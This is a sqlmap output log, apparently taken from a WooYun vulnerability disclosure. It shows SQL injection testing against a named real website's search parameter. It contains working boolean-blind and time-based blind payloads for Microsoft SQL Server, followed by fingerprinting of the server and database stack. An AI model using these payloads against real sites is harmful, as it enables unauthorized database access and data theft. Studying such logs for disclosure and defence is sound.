 [17:23:08] [INFO] target URL appears to be UNION injectable with 6 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for optio
n '--union-char'? [Y/n] n
[17:23:22] [WARNING] if UNION based SQL injection is not detected, please consider usage of option '
--union-char' (e.g. '--union-char=1')
[17:23:22] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 69 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.cbooo.cn:80/search?k=%' AND 3161=3161 AND '%'='

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: http://www.cbooo.cn:80/search?k=-2774%' OR 3114=(SELECT COUNT(*) FROM sysusers AS sys1,
sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys
7) AND '%'='
---
[17:23:25] [INFO] testing Microsoft SQL Server
[17:23:26] [INFO] confirming Microsoft SQL Server
[17:23:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2012
[17:23:27] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www
.cbooo.cn'
www.wooyun.org